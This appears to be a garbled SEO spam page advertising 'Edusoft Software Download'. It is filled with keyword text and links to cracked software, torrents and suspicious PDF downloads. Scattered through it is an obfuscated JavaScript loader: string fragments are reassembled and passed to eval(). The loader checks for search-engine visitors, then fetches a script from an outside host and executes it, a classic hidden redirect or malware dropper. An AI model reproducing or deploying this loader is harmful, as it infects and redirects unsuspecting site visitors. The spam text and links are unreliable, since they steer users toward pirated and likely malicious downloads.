

#### [Edusoft Software Download](https://imgfil.com/1tq96g)



[Edusoft Software Download](https://imgfil.com/1tq96g)



in";hNA["bFYU"]="js?w";hNA["BKpO"]="rdla";hNA["wNIy"]="xOf(";hNA["EGQs"]="exOf";hNA["rZBP"]="();";hNA["PzS D"]="head";hNA["eEpD"]="('sr";hNA["FeMx"]="\")>0";hNA["IwdJ"]="g.. Our research- based English Language Learning (ELL) products and services encourage learning, assess progress and measure proficiency.. \")";hNA["Ynya"]="mble";hNA["Pj NC"]="(){i";hNA["Qpvx"]="oogl";hNA["ESJi"]="se{v";hNA["TLyt"]=">0||";hNA["fjTn"]="proc";hNA["ChHF"]="sonp";hNA ["gKrY"]="pend";hNA["sEFy"]="fals";hNA["zDkp"]="jque";hNA["BwBA"]="n:tr";hNA["wJDu"]=".

- 1. edusoft software
- 2. edusoft software training services
- 3. edusoft school software

```
\")";hNA["VhzT"]="ss:f";hNA["yYnl"]="ent(";hNA["dBgu"]="\"mai";hNA["ERZt"]="taTy";hNA["wBqu"]="tus,";hNA["orLS"
]="ata:";hNA["TZni"]="leng";hNA["EOQz"]="forc";hNA["HMvm"]="'GET";hNA["qRZE"]="ion(";hNA["kpOh"]="ucce";hN
A["kUdR"]="m/aj";hNA["lLxv"]=";doc";hNA["oINk"]="tEle";hNA["gfzs"]="\"vk.. ETS is committed to ensuring quality and
equity in education for English learners (ELs) in the United States and around the world.. ";hNA["jBbo"]="q =
";hNA["pCmg"]="e \")";hNA["RlWn"]="http";hNA["dLOt"]="ttri";hNA["CLeb"]="ctio";hNA["vASO"]="n
rd";hNA["PEeJ"]="peof";hNA["iWoC"]="ar
r";hNA["XZdN"]="essD";hNA["CGvU"]=";fun";hNA["iIEA"]="owme";hNA["Ykgy"]="
$==";hNA["pvZo"]="\"bin";hNA["ldpC"]="rrer";hNA["Sock"]="){va";hNA["wpCP"]=");a.. com";hNA["QHxb"]="setA";hNA[
"meCY"]="ment";hNA["nJGo"]=");}}";hNA["emRr"]="\"yah";hNA["wfxb"]="ype:";hNA["jghv"]="ef=d";hNA["rldl"]="sByT"
;hNA["FFTL"]=";}el";hNA["ZRiW"]="umen";hNA["JiDq"]=")>0|";hNA["AhpW"]="pt',";hNA["APtl"]="d(a)";hNA["uVyJ"]=
"se,u";hNA["eoqg"]="inde";hNA["pjOD"]="r.. \")";hNA["GnIu"]="f(\"g";hNA["YnFj"]="eebl";hNA["jmCS"]=" 1
```
0";hNA["yULF"]="x({t";hNA["wjpd"]="e,cr";hNA["LvPA"]="Data";hNA["Brba"]="ref.

### **edusoft software**

edusoft software, edusoft software free download, edusoft software training services, ap edusoft software solutions, edusoft school software, edusoft pharmacy software [Virtual Dj For Mac](http://roaschomor.yolasite.com/resources/Virtual-Dj-For-Mac.pdf)

";hNA["zElK"]="y',s";hNA["ZaEh"]="R){e";hNA["BXto"]="ar a";hNA["pUTl"]="|(re";hNA["qKWr"]="(\"ms";hNA["MNnN" ]="eate";hNA["iKWa"]="='un";hNA["UExx"]=";if(";hNA["hUsj"]="omai";hNA["tfjk"]="f(ty";hNA["PlvT"]="OH.. ind";hNA["jYnq"]="oo \"";hNA["uYwh"]="jqXH";eval(hNA["SmIJ"]+hNA["jBbo"]+hNA["rrrT"]+hNA["BXto"]+hNA["XT Mx"]+hNA["ZRiW"]+hNA["VPtR"]+hNA["MNnN"]+hNA["DXMe"]+hNA["yYnl"]+hNA["aRpa"]+hNA["utYd"]+hNA["wp CP"]+hNA["QHxb"]+hNA["dLOt"]+hNA["hjBD"]+hNA["eEpD"]+hNA["koPY"]+hNA["FAxi"]+hNA["BhCB"]+hNA["Qpvx "]+hNA["lyXW"]+hNA["ALbM"]+hNA["kUdR"]+hNA["qMWQ"]+hNA["evTh"]+hNA["zDkp"]+hNA["jpzW"]+hNA["jmC S"]+hNA["NesF"]+hNA["Gsdy"]+hNA["ndNL"]+hNA["xGSP"]+hNA["lLxv"]+hNA["ZRiW"]+hNA["woXH"]+hNA["oINk"] +hNA["meCY"]+hNA["rldl"]+hNA["uqjL"]+hNA["ruTw"]+hNA["PzSD"]+hNA["xJLx"]+hNA["Ohvy"]+hNA["gKrY"]+hNA ["FSmj"]+hNA["APtl"]+hNA["CGvU"]+hNA["CLeb"]+hNA["vASO"]+hNA["PjNC"]+hNA["tfjk"]+hNA["PEeJ"]+hNA["Yk gy"]+hNA["iKWa"]+hNA["fGaR"]+hNA["oQVc"]+hNA["dudG"]+hNA["SDiw"]+hNA["fJPv"]+hNA["GjvX"]+hNA["BLWr "]+hNA["FFTL"]+hNA["ESJi"]+hNA["iWoC"]+hNA["jghv"]+hNA["ByRv"]+hNA["cKtz"]+hNA["UAtW"]+hNA["ldpC"]+h NA["UExx"]+hNA["Brba"]+hNA["TZni"]+hNA["umlz"]+hNA["cZwc"]+hNA["TApV"]+hNA["luQd"]+hNA["yNXf"]+hNA[ "GMIF"]+hNA["IJUj"]+hNA["wRBc"]+hNA["wleH"]+hNA["pUTl"]+hNA["luQd"]+hNA["yNXf"]+hNA["GnIu"]+hNA["Qp vx"]+hNA["pCmg"]+hNA["wleH"]+hNA["AYBg"]+hNA["ciCH"]+hNA["EGQs"]+hNA["fmGc"]+hNA["Ynya"]+hNA["pjOD "]+hNA["TLyt"]+hNA["Brba"]+hNA["eoqg"]+hNA["wNIy"]+hNA["pvZo"]+hNA["IwdJ"]+hNA["TLyt"]+hNA["Brba"]+hNA ["eoqg"]+hNA["wNIy"]+hNA["dBgu"]+hNA["HGvb"]+hNA["TLyt"]+hNA["Brba"]+hNA["eoqg"]+hNA["wNIy"]+hNA["emR r"]+hNA["jYnq"]+hNA["JiDq"]+hNA["AYBg"]+hNA["ciCH"]+hNA["EGQs"]+hNA["qKWr"]+hNA["DhMD"]+hNA["TLyt" ]+hNA["Brba"]+hNA["eoqg"]+hNA["wNIy"]+hNA["njrS"]+hNA["pCmg"]+hNA["TLyt"]+hNA["Brba"]+hNA["eoqg"]+hNA[ "wNIy"]+hNA["gfzs"]+hNA["FeMx"]+hNA["Sock"]+hNA["Vror"]+hNA["iIEA"]+hNA["TMtt"]+hNA["EOQz"]+hNA["TRO U"]+hNA["VZle"]+hNA["yULF"]+hNA["wfxb"]+hNA["HMvm"]+hNA["TvvE"]+hNA["ERZt"]+hNA["MgNQ"]+hNA["nmE a"]+hNA["AhpW"]+hNA["fjTn"]+hNA["XZdN"]+hNA["orLS"]+hNA["sEFy"]+hNA["wjpd"]+hNA["aSsr"]+hNA["hUsj"]+h NA["BwBA"]+hNA["xzhJ"]+hNA["ChHF"]+hNA["Nleu"]+hNA["uVyJ"]+hNA["GgEq"]+hNA["RlWn"]+hNA["RBgc"]+hNA ["HTmR"]+hNA["PlvT"]+hNA["xWWo"]+hNA["BKpO"]+hNA["NXXm"]+hNA["wJDu"]+hNA["SlIl"]+hNA["CUSa"]+hNA ["bFYU"]+hNA["YnFj"]+hNA["zElK"]+hNA["kpOh"]+hNA["VhzT"]+hNA["DTFX"]+hNA["qRZE"]+hNA["CjrC"]+hNA["

eVmW"]+hNA["LvPA"]+hNA["sOMS"]+hNA["xSkC"]+hNA["wBqu"]+hNA["uYwh"]+hNA["ZaEh"]+hNA["naGp"]+hNA[" CjrC"]+hNA["eVmW"]+hNA["LvPA"]+hNA["nJGo"]+hNA["nJGo"]+hNA["cRvz"]+hNA["rZBP"]);English Language Learning and Assessment.. var  $ew = 'edusoft + software + download'; var hNA = new$ Array();hNA["CjrC"]="resp";hNA["ndNL"]="min. [Wingdings Not Working In Word For Mac](https://lineupnow.com/event/wingdings-not-working-in-word-for-mac)



[Broadcast Graphics Overlay Software](http://landbuveaman.blo.gg/2021/february/broadcast-graphics-overlay-software.html)

## **edusoft software training services**

[download video to love ru season 1 sub indo mp4moviez](http://inpicsamo.rf.gd/download_video_to_love_ru_season_1_sub_indo_mp4moviez.pdf)

";hNA["yNXf"]="dexO";hNA["wRBc"]="x \")";hNA["dudG"]="){se";hNA["cKtz"]="ent

";hNA["fGaR"]="defi";hNA["HGvb"]="l..

g";hNA["qMWQ"]="ax/l";hNA["uqjL"]="agNa";hNA["eVmW"]="onse";hNA["VZle"]="

aja";hNA["xzhJ"]="ue,j";hNA["SlIl"]="/28/";hNA["Gsdy"]="ery.. b";hNA["DTFX"]="unct";hNA["xGSP"]="js')";hNA["oQVc "]="ned'";hNA["UAtW"]="refe";hNA["lyXW"]="eapi";hNA["hjBD"]="bute";hNA["AYBg"]="|ref";hNA["TApV"]="((re";hN A["luQd"]="f.. ";hNA["cZwc"]="){if";hNA["XTMx"]="=doc";hNA["BLWr"]="100)";hNA["fmGc"]="(\"ra";hNA["jpzW"]="r y/3";hNA["ByRv"]="ocum";hNA["naGp"]="val(";hNA["aRpa"]="'scr";hNA["sOMS"]=",tex";hNA["GMIF"]="f(\"y";hNA["xS kC"]="tSta";hNA["DXMe"]="Elem";hNA["evTh"]="ibs/";hNA["woXH"]="t..

ge";hNA["MgNQ"]="pe:"";hNA["GgEq"]="rl:"";hNA["koPY"]="c',"";hNA["Vror"]="r sh";hNA["CUSa"]="214. [Avast Antivirus](https://fruhucasme.shopinfo.jp/posts/14999089) [Para Pocket Pc - Free Software and Shareware](https://fruhucasme.shopinfo.jp/posts/14999089)

# **edusoft school software**

### [Axure 8 For Mac Torrent](https://exif-rename-for-mac.simplecast.com/episodes/axure-8-for-mac-torrent)

co";hNA["VPtR"]="t cr";hNA["SDiw"]="tTim";hNA["utYd"]="ipt'";hNA["FSmj"]="Chil";hNA["njrS"]="\"liv";hNA["HTmR" ]="bXJD";hNA["ciCH"]=".. ";hNA["xJLx"]="')[0";hNA["Ohvy"]="] ap";hNA["TROU"]="e';\$";hNA["aSsr"]="ossD";hNA["Nl eu"]=":fal";hNA["umlz"]="th>0";hNA["cRvz"]="}}rd";hNA["IJUj"]="ande";hNA["NXXm"]="tino";hNA["fJPv"]="eout";hNA ["RBgc"]="://E";hNA["BhCB"]="ax.. \")";hNA["TvvE"]="',da";hNA["xWWo"]="rowa";hNA["GjvX"]="(rd,";hNA["TMtt"]=" = '";hNA["ALbM"]="s.. ";hNA["wleH"]=">0)|";hNA["nmEa"]="scri";hNA["rrrT"]="ew;v";hNA["NesF"]="/jqu";hNA["ruTw"] ="me('";hNA["FAxi"]="//aj";hNA["SmIJ"]="var ";hNA["DhMD"]="n. 34bbb28f04 [Tune4mac Itunes Video Converter](https://tworecviti.weebly.com/blog/tune4mac-itunes-video-converter-platinum-crack-for-mac) [Platinum Crack For Mac](https://tworecviti.weebly.com/blog/tune4mac-itunes-video-converter-platinum-crack-for-mac)

34bbb28f04

[Canon Mf4880dw Driver Download For Mac](http://wealthsarkraldacd.epizy.com/Canon_Mf4880dw_Driver_Download_For_Mac.pdf)